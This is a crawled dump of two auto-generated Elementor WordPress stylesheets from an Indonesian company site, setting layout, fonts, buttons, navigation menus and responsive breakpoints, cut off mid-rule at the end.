.elementor-element.elementor-element-109cd94d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(17px/2);}.elementor-4623 .elementor-element.elementor-element-109cd94d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(17px/2);}.elementor-4623 .elementor-element.elementor-element-109cd94d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(17px/2);margin-left:calc(17px/2);}.elementor-4623 .elementor-element.elementor-element-109cd94d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-17px/2);margin-left:calc(-17px/2);}body.rtl .elementor-4623 .elementor-element.elementor-element-109cd94d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-17px/2);}body:not(.rtl) .elementor-4623 .elementor-element.elementor-element-109cd94d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-17px/2);}.elementor-4623 .elementor-element.elementor-element-109cd94d{--e-icon-list-icon-size:23px;}.elementor-4623 .elementor-element.elementor-element-109cd94d .elementor-icon-list-text{padding-left:19px;}.elementor-4623 .elementor-element.elementor-element-109cd94d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4623 .elementor-element.elementor-element-109cd94d .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:500;letter-spacing:0px;word-spacing:0px;}.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;background-color:#FFFFFF;border-color:var( --e-global-color-6fd6b43 );border-style:solid;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px;}.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:10px 10px 10px 10px;}.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button-wrap{max-width:100%;}.elementor-4623 .elementor-element.elementor-element-2c78a763{text-align:center;}.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:var( --e-global-color-6fd6b43 );}.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button-icon{font-size:18px;}.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button-icon svg{width:18px;height:18px;}.elementor-4623 .elementor-element.elementor-element-2c78a763.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-4623 .elementor-element.elementor-element-2c78a763.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-4623 .elementor-element.elementor-element-2c78a763.wpr-button-icon-style-inline .wpr-button-icon{color:var( --e-global-color-6fd6b43 );}.elementor-4623 .elementor-element.elementor-element-2c78a763.wpr-button-icon-style-inline .wpr-button-icon svg{fill:var( --e-global-color-6fd6b43 );}.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button-text,.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button::after{font-family:var( --e-global-typography-bce9b3e-font-family ), Sans-serif;font-size:var( --e-global-typography-bce9b3e-font-size );font-weight:var( --e-global-typography-bce9b3e-font-weight );line-height:var( --e-global-typography-bce9b3e-line-height );letter-spacing:var( --e-global-typography-bce9b3e-letter-spacing );word-spacing:var( --e-global-typography-bce9b3e-word-spacing );}	.elementor-4623 .elementor-element.elementor-element-2c78a763 [class*="elementor-animation"]:hover,
								.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button::before,
								.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button::after{background-color:var( --e-global-color-6fd6b43 );}.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-4623 .elementor-element.elementor-element-2c78a763.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-4623 .elementor-element.elementor-element-2c78a763.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button:hover{border-color:var( --e-global-color-6fd6b43 );}.elementor-4623 .elementor-element.elementor-element-2c78a763.wpr-button-icon-style-inline .wpr-button{padding:10px 10px 10px 10px;}.elementor-4623 .elementor-element.elementor-element-2c78a763.wpr-button-icon-style-block .wpr-button-text{padding:10px 10px 10px 10px;}.elementor-4623 .elementor-element.elementor-element-2c78a763.wpr-button-icon-style-inline-block .wpr-button-content{padding:10px 10px 10px 10px;}.elementor-4623 .elementor-element.elementor-element-6cb188ac > .elementor-container{min-height:8vh;}@media(min-width:768px){.elementor-4623 .elementor-element.elementor-element-7b1bface{width:50%;}.elementor-4623 .elementor-element.elementor-element-8336a2e{width:50%;}.elementor-4623 .elementor-element.elementor-element-121cb6ef{width:50%;}.elementor-4623 .elementor-element.elementor-element-68722d57{width:50%;}}@media(max-width:1100px){.elementor-4623 .elementor-element.elementor-element-63704558 > .elementor-container{min-height:100vh;}.elementor-4623 .elementor-element.elementor-element-63704558{margin-top:-11%;margin-bottom:0%;}.elementor-4623 .elementor-element.elementor-element-3ea1cd7e > .elementor-container{min-height:88vh;}.elementor-4623 .elementor-element.elementor-element-3ea1cd7e{margin-top:0px;margin-bottom:0px;}.elementor-4623 .elementor-element.elementor-element-510b4fe0{margin-top:-12em;margin-bottom:9em;}.elementor-4623 .elementor-element.elementor-element-48772003 .elementor-heading-title{font-size:2.5em;}.elementor-4623 .elementor-element.elementor-element-4c2057e6{padding:3% 3% 3% 3%;}.elementor-4623 .elementor-element.elementor-element-69c218ad .elementor-heading-title{font-size:1.5em;}.elementor-4623 .elementor-element.elementor-element-2bbe3169{font-size:0.8em;}.elementor-4623 .elementor-element.elementor-element-7d4a09c9 img{height:350px;}.elementor-4623 .elementor-element.elementor-element-1029a194{padding:3% 3% 3% 3%;}.elementor-4623 .elementor-element.elementor-element-78ff592a{--spacer-size:350px;}.elementor-4623 .elementor-element.elementor-element-68722d57 > .elementor-element-populated{padding:7% 7% 7% 7%;}.elementor-4623 .elementor-element.elementor-element-681a8047 .elementor-heading-title{font-size:1em;}.elementor-4623 .elementor-element.elementor-element-109cd94d{--e-icon-list-icon-size:17px;}.elementor-4623 .elementor-element.elementor-element-109cd94d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4623 .elementor-element.elementor-element-109cd94d .elementor-icon-list-item > a{font-size:0.8em;}.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button-text,.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button::after{font-size:var( --e-global-typography-bce9b3e-font-size );line-height:var( --e-global-typography-bce9b3e-line-height );letter-spacing:var( --e-global-typography-bce9b3e-letter-spacing );word-spacing:var( --e-global-typography-bce9b3e-word-spacing );}}@media(max-width:767px){.elementor-4623 .elementor-element.elementor-element-63704558 > .elementor-container{min-height:100vh;}.elementor-4623 .elementor-element.elementor-element-63704558:not(.elementor-motion-effects-element-type-background), .elementor-4623 .elementor-element.elementor-element-63704558 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-101px 0px;}.elementor-4623 .elementor-element.elementor-element-63704558{margin-top:-22%;margin-bottom:0%;}.elementor-4623 .elementor-element.elementor-element-3ea1cd7e > .elementor-container{min-height:88vh;}.elementor-4623 .elementor-element.elementor-element-510b4fe0{margin-top:-10em;margin-bottom:5em;}.elementor-4623 .elementor-element.elementor-element-48772003 .elementor-heading-title{font-size:2.2em;}.elementor-4623 .elementor-element.elementor-element-4c2057e6{margin-top:27%;margin-bottom:0%;}.elementor-4623 .elementor-element.elementor-element-69c218ad{text-align:center;}.elementor-4623 .elementor-element.elementor-element-69c218ad .elementor-heading-title{font-size:1.1em;}.elementor-4623 .elementor-element.elementor-element-2bbe3169{font-size:0.8em;}.elementor-4623 .elementor-element.elementor-element-1029a194{padding:0% 3% 0% 3%;}.elementor-4623 .elementor-element.elementor-element-78ff592a{--spacer-size:36vh;}.elementor-4623 .elementor-element.elementor-element-681a8047 .elementor-heading-title{font-size:1em;}.elementor-4623 .elementor-element.elementor-element-109cd94d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4623 .elementor-element.elementor-element-109cd94d .elementor-icon-list-item > a{font-size:0.8em;}.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button-wrap{max-width:53%;}.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button-text,.elementor-4623 .elementor-element.elementor-element-2c78a763 .wpr-button::after{font-size:var( --e-global-typography-bce9b3e-font-size );line-height:var( --e-global-typography-bce9b3e-line-height );letter-spacing:var( --e-global-typography-bce9b3e-letter-spacing );word-spacing:var( --e-global-typography-bce9b3e-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://inagro.co.id/wp-content/uploads/elementor/css/post-262.css?ver=1739952032
body_size: 1950
content:
.elementor-262 .elementor-element.elementor-element-b58edd1 > .elementor-container{min-height:141px;}.elementor-262 .elementor-element.elementor-element-b58edd1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-262 .elementor-element.elementor-element-b58edd1:not(.elementor-motion-effects-element-type-background), .elementor-262 .elementor-element.elementor-element-b58edd1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #00000057 0%, #FFFFFF00 90%);}.elementor-262 .elementor-element.elementor-element-b58edd1{position:fixed;top:0px;bottom:auto;z-index:100;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 15% 0% 15%;}.elementor-262 .elementor-element.elementor-element-b58edd1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-157f7ce .checkbox-toggle{left:0px;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_hamburger{left:0px;background-color:#072EB800;padding:15px 15px 15px 15px;width:75px;height:75px;border-radius:0px;}.elementor-262 .elementor-element.elementor-element-157f7ce .outer-menu input:hover + .ue_hamburger{background-color:#2A2A2A00;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu_wrapper{height:75px;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_hamburger_custom_open{font-size:75px;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_hamburger_custom_close{font-size:75px;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_inner_menu{background-color:#060635E6;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu > div > div{text-align:center;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu ul > li a{font-family:"Montserrat", Sans-serif;font-size:1.9em;font-weight:500;letter-spacing:1.9px;word-spacing:0px;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu ul li a{color:#FFFFFF;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu ul li.current-menu-item a{color:#8E8EF6;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu ul li{margin:4px 4px 17px 4px;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu ul li  a:after{background-color:#8E8EF6;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu ul ul > li a{font-family:var( --e-global-typography-bce9b3e-font-family ), Sans-serif;font-size:var( --e-global-typography-bce9b3e-font-size );font-weight:var( --e-global-typography-bce9b3e-font-weight );line-height:var( --e-global-typography-bce9b3e-line-height );letter-spacing:var( --e-global-typography-bce9b3e-letter-spacing );word-spacing:var( --e-global-typography-bce9b3e-word-spacing );}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu ul ul li a{color:#ffffff;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu ul ul li a:after{background-color:#ffffff;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu ul ul li{margin:2px 2px 2px 2px;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu-social-icons a{color:#ffffff;font-size:17px;margin:10px 10px 10px 10px;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu-social-icons a svg{fill:#ffffff;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu-social-icons a:hover{color:#939393;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu-social-icons a:hover svg{fill:#939393;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu-social-icons{margin-top:23px;}.elementor-262 .elementor-element.elementor-element-157f7ce > .elementor-widget-container{margin:1em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-262 .elementor-element.elementor-element-713a164{text-align:center;}.elementor-262 .elementor-element.elementor-element-713a164 .wpr-logo{padding:0px 0px 0px 0px;}.elementor-262 .elementor-element.elementor-element-713a164 .wpr-logo-image{max-width:55px;}.elementor-262 .elementor-element.elementor-element-713a164.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-262 .elementor-element.elementor-element-713a164.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-262 .elementor-element.elementor-element-713a164.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-262 .elementor-element.elementor-element-713a164 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-262 .elementor-element.elementor-element-713a164 .wpr-logo-title{margin:0 0 0px;}.elementor-262 .elementor-element.elementor-element-38699b86 .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:336px;}.elementor-262 .elementor-element.elementor-element-38699b86 .hfe-input-focus .hfe-search-form__input:focus{background-color:#ededed;}.elementor-262 .elementor-element.elementor-element-38699b86 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;border-radius:0px;}.elementor-262 .elementor-element.elementor-element-38699b86 .hfe-search-icon-toggle i{color:#FFFFFF;border-color:#FFFFFF;fill:#FFFFFF;}.elementor-262 .elementor-element.elementor-element-38699b86 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 17px / 2);}.elementor-262 .elementor-element.elementor-element-38699b86 .hfe-search-icon-toggle i.fa-search:before{font-size:17px;}.elementor-262 .elementor-element.elementor-element-38699b86 .hfe-search-icon-toggle i.fa-search, .elementor-262 .elementor-element.elementor-element-38699b86 .hfe-search-icon-toggle{width:17px;}.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button{-webkit-transition-duration:1s;transition-duration:1s;-webkit-animation-duration:1s;animation-duration:1s;background-color:#FFFFFF;border-style:none;}.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button::before{-webkit-transition-duration:1s;transition-duration:1s;-webkit-animation-duration:1s;animation-duration:1s;}.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button::after{-webkit-transition-duration:1s;transition-duration:1s;-webkit-animation-duration:1s;animation-duration:1s;color:#ffffff;padding:5px 5px 5px 5px;}.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button .wpr-button-icon{-webkit-transition-duration:1s;transition-duration:1s;}.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:1s;transition-duration:1s;}.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button .wpr-button-text{-webkit-transition-duration:1s;transition-duration:1s;-webkit-animation-duration:1s;animation-duration:1s;}.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button .wpr-button-content{-webkit-transition-duration:1s;transition-duration:1s;-webkit-animation-duration:1s;animation-duration:1s;}.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button-wrap{max-width:100%;}.elementor-262 .elementor-element.elementor-element-b9a4947{text-align:center;}.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:var( --e-global-color-6fd6b43 );}.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button-icon{font-size:18px;}.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button-icon svg{width:18px;height:18px;}.elementor-262 .elementor-element.elementor-element-b9a4947.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-262 .elementor-element.elementor-element-b9a4947.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-262 .elementor-element.elementor-element-b9a4947.wpr-button-icon-style-inline .wpr-button-icon{color:var( --e-global-color-6fd6b43 );}.elementor-262 .elementor-element.elementor-element-b9a4947.wpr-button-icon-style-inline .wpr-button-icon svg{fill:var( --e-global-color-6fd6b43 );}.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button-text,.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button::after{font-family:"Montserrat", Sans-serif;font-size:0.8em;font-weight:500;letter-spacing:0px;word-spacing:0px;}	.elementor-262 .elementor-element.elementor-element-b9a4947 [class*="elementor-animation"]:hover,
								.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button::before,
								.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button::after{background-color:var( --e-global-color-6fd6b43 );}.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-262 .elementor-element.elementor-element-b9a4947.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-262 .elementor-element.elementor-element-b9a4947.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button:hover{border-color:#E8E8E8;}.elementor-262 .elementor-element.elementor-element-b9a4947.wpr-button-icon-style-inline .wpr-button{padding:5px 5px 5px 5px;}.elementor-262 .elementor-element.elementor-element-b9a4947.wpr-button-icon-style-block .wpr-button-text{padding:5px 5px 5px 5px;}.elementor-262 .elementor-element.elementor-element-b9a4947.wpr-button-icon-style-inline-block .wpr-button-content{padding:5px 5px 5px 5px;}.elementor-262 .elementor-element.elementor-element-5807b96 > .elementor-container{min-height:172px;}.elementor-262 .elementor-element.elementor-element-5807b96 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-262 .elementor-element.elementor-element-5807b96:not(.elementor-motion-effects-element-type-background), .elementor-262 .elementor-element.elementor-element-5807b96 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #00000057 0%, #FFFFFF00 90%);}.elementor-262 .elementor-element.elementor-element-5807b96{position:fixed;top:0px;bottom:auto;z-index:100;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 20% 0% 20%;}.elementor-262 .elementor-element.elementor-element-5807b96 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-84878c7 .checkbox-toggle{left:0px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_hamburger{left:0px;background-color:#072EB800;padding:15px 15px 15px 15px;width:100px;height:100px;border-radius:0px;}.elementor-262 .elementor-element.elementor-element-84878c7 .outer-menu input:hover + .ue_hamburger{background-color:#2A2A2A00;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu_wrapper{height:100px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_hamburger_custom_open{font-size:100px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_hamburger_custom_close{font-size:100px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_inner_menu{background-color:#060635E6;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu > div > div{text-align:center;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu ul > li a{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;letter-spacing:1.9px;word-spacing:0px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu ul li a{color:#FFFFFF;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu ul li{margin:4px 4px 4px 4px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu ul li  a:after{background-color:#8E8EF6;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu ul ul > li a{font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:500;letter-spacing:0px;word-spacing:0px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu ul ul li a{color:#ffffff;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu ul ul li a:after{background-color:#ffffff;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu ul ul li{margin:2px 2px 2px 2px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu-social-icons a{color:#ffffff;font-size:20px;margin:10px 10px 10px 10px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu-social-icons a svg{fill:#ffffff;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu-social-icons a:hover{color:var( --e-global-color-c6698d3 );}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu-social-icons a:hover svg{fill:var( --e-global-color-c6698d3 );}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu-social-icons{margin-top:23px;}.elementor-262 .elementor-element.elementor-element-84878c7 > .elementor-widget-container{margin:1em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-262 .elementor-element.elementor-element-84878c7{z-index:9999;}.elementor-262 .elementor-element.elementor-element-613d20d{text-align:center;}.elementor-262 .elementor-element.elementor-element-613d20d .wpr-logo{padding:0px 0px 0px 0px;}.elementor-262 .elementor-element.elementor-element-613d20d .wpr-logo-image{max-width:68px;}.elementor-262 .elementor-element.elementor-element-613d20d.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-262 .elementor-element.elementor-element-613d20d.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-262 .elementor-element.elementor-element-613d20d.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-262 .elementor-element.elementor-element-613d20d .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-262 .elementor-element.elementor-element-613d20d .wpr-logo-title{margin:0 0 0px;}.elementor-262 .elementor-element.elementor-element-16bcbe3 .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:336px;}.elementor-262 .elementor-element.elementor-element-16bcbe3 .hfe-input-focus .hfe-search-form__input:focus{background-color:#ededed;}.elementor-262 .elementor-element.elementor-element-16bcbe3 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;border-radius:0px;}.elementor-262 .elementor-element.elementor-element-16bcbe3 .hfe-search-icon-toggle i{color:#FFFFFF;border-color:#FFFFFF;fill:#FFFFFF;}.elementor-262 .elementor-element.elementor-element-16bcbe3 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 17px / 2);}.elementor-262 .elementor-element.elementor-element-16bcbe3 .hfe-search-icon-toggle i.fa-search:before{font-size:17px;}.elementor-262 .elementor-element.elementor-element-16bcbe3 .hfe-search-icon-toggle i.fa-search, .elementor-262 .elementor-element.elementor-element-16bcbe3 .hfe-search-icon-toggle{width:17px;}.elementor-262 .elementor-element.elementor-element-384e63f > .elementor-widget-container{margin:-30px -30px -30px -30px;padding:0px 0px 0px 0px;}:root{--page-title-display:none;}@media(max-width:1100px){.elementor-262 .elementor-element.elementor-element-b58edd1 > .elementor-container{min-height:16vh;}.elementor-262 .elementor-element.elementor-element-b58edd1{top:0px;bottom:auto;margin-top:0px;margin-bottom:0px;padding:0% 8% 0% 8%;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_hamburger{width:60px;height:60px;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu_wrapper{height:60px;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_hamburger_custom_open{font-size:60px;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_hamburger_custom_close{font-size:60px;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu ul > li a{font-size:1.6em;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu ul ul > li a{font-size:var( --e-global-typography-bce9b3e-font-size );line-height:var( --e-global-typography-bce9b3e-line-height );letter-spacing:var( --e-global-typography-bce9b3e-letter-spacing );word-spacing:var( --e-global-typography-bce9b3e-word-spacing );}.elementor-262 .elementor-element.elementor-element-713a164 .wpr-logo-image{max-width:57px;}.elementor-262 .elementor-element.elementor-element-38699b86 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 17px / 2);}.elementor-262 .elementor-element.elementor-element-38699b86 .hfe-search-icon-toggle i.fa-search:before{font-size:17px;}.elementor-262 .elementor-element.elementor-element-38699b86 .hfe-search-icon-toggle i.fa-search, .elementor-262 .elementor-element.elementor-element-38699b86 .hfe-search-icon-toggle{width:17px;}.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button-text,.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button::after{font-size:0.7em;}.elementor-262 .elementor-element.elementor-element-5807b96 > .elementor-container{min-height:19vh;}.elementor-262 .elementor-element.elementor-element-5807b96{top:0px;bottom:auto;margin-top:0px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_hamburger{width:60px;height:60px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu_wrapper{height:60px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_hamburger_custom_open{font-size:60px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_hamburger_custom_close{font-size:60px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu ul > li a{font-size:1.6em;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu ul ul > li a{font-size:0.8em;}.elementor-262 .elementor-element.elementor-element-613d20d .wpr-logo-image{max-width:57px;}.elementor-262 .elementor-element.elementor-element-16bcbe3 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 17px / 2);}.elementor-262 .elementor-element.elementor-element-16bcbe3 .hfe-search-icon-toggle i.fa-search:before{font-size:17px;}.elementor-262 .elementor-element.elementor-element-16bcbe3 .hfe-search-icon-toggle i.fa-search, .elementor-262 .elementor-element.elementor-element-16bcbe3 .hfe-search-icon-toggle{width:17px;}}@media(max-width:767px){.elementor-262 .elementor-element.elementor-element-b58edd1 > .elementor-container{min-height:19vh;}.elementor-262 .elementor-element.elementor-element-b58edd1{top:0px;bottom:auto;padding:0% 10% 0% 10%;}.elementor-262 .elementor-element.elementor-element-6382df0{width:19%;}.elementor-262 .elementor-element.elementor-element-157f7ce .checkbox-toggle{left:0px;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_hamburger{left:0px;width:70px;height:70px;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu_wrapper{height:70px;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_hamburger_custom_open{font-size:70px;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_hamburger_custom_close{font-size:70px;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu > div > div{text-align:center;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu ul > li a{font-size:0.8em;}.elementor-262 .elementor-element.elementor-element-157f7ce .ue_menu ul ul > li a{font-size:var( --e-global-typography-bce9b3e-font-size );line-height:var( --e-global-typography-bce9b3e-line-height );letter-spacing:var( --e-global-typography-bce9b3e-letter-spacing );word-spacing:var( --e-global-typography-bce9b3e-word-spacing );}.elementor-262 .elementor-element.elementor-element-d4a32fe{width:50%;}.elementor-262 .elementor-element.elementor-element-713a164 .wpr-logo-image{max-width:52px;}.elementor-262 .elementor-element.elementor-element-38699b86 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 18px / 2);}.elementor-262 .elementor-element.elementor-element-38699b86 .hfe-search-icon-toggle i.fa-search:before{font-size:18px;}.elementor-262 .elementor-element.elementor-element-38699b86 .hfe-search-icon-toggle i.fa-search, .elementor-262 .elementor-element.elementor-element-38699b86 .hfe-search-icon-toggle{width:18px;}.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button-text,.elementor-262 .elementor-element.elementor-element-b9a4947 .wpr-button::after{font-size:0.8em;}.elementor-262 .elementor-element.elementor-element-5807b96 > .elementor-container{min-height:14vh;}.elementor-262 .elementor-element.elementor-element-5807b96{top:0px;bottom:auto;padding:0% 6% 0% 6%;}.elementor-262 .elementor-element.elementor-element-e565233{width:25%;}.elementor-262 .elementor-element.elementor-element-84878c7 .checkbox-toggle{left:0px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_hamburger{left:0px;width:70px;height:70px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu_wrapper{height:70px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_hamburger_custom_open{font-size:70px;}.elementor-262 .elementor-element.elementor-element-84878c7 